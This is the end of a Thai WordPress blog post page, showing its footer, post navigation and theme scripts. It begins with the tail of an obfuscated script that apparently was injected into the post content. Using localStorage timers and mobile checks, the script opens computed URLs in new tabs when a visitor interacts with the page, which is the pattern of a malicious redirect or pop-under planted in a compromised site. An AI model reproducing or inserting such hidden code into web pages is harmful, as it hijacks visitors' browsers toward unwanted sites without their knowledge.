_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">เขียนเมื่อ </span><a href="https://www.varakorn.com/?p=925" rel="bookmark"><time class="entry-date published updated" datetime="2020-04-23T09:59:09+00:00">เมษายน 23, 2020</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">ผู้เขียน </span><a class="url fn n" href="https://www.varakorn.com/?author=1">tuajintana</a></span></span><span class="cat-links"><span class="screen-reader-text">หมวดหมู่ </span><a href="https://www.varakorn.com/?cat=28" rel="category">สกุลไทย</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-925 -->

	<nav class="navigation post-navigation" aria-label="เรื่อง">
		<h2 class="screen-reader-text">แนะแนวเรื่อง</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.varakorn.com/?p=922" rel="prev"><span class="meta-nav" aria-hidden="true">ก่อนหน้า</span> <span class="screen-reader-text">เรื่องก่อนหน้า:</span> <span class="post-title">&#8220;มัธยัสถ์&#8221; มิใช่ &#8220;ใจแคบ&#8221;</span></a></div><div class="nav-next"><a href="https://www.varakorn.com/?p=928" rel="next"><span class="meta-nav" aria-hidden="true">ต่อไป</span> <span class="screen-reader-text">เรื่องต่อไป:</span> <span class="post-title">&#8220;เจ้าหญิง&#8221; ของ Karl Marx</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				ภูมิใจนำเสนอโดย WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src='https://www.varakorn.com/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141028' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script id='twentyfifteen-script-js-extra'>
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">\u0e02\u0e22\u0e32\u0e22\u0e40\u0e21\u0e19\u0e39\u0e22\u0e48\u0e2d\u0e22<\/span>","collapse":"<span class=\"screen-reader-text\">\u0e2b\u0e14\u0e40\u0e21\u0e19\u0e39\u0e22\u0e48\u0e2d\u0e22<\/span>"};
</script>
<script src='https://www.varakorn.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20171218' id='twentyfifteen-script-js'></script>

</body>
</html>
